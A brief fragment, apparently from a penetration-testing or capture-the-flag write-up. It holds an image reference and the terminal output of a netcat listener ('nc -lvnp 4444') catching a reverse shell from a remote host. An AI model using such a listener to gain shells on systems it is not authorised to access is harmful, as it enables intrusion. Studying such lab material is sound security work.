 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.1.237] 37668
sh: 0: can't access tty; job control turned off
$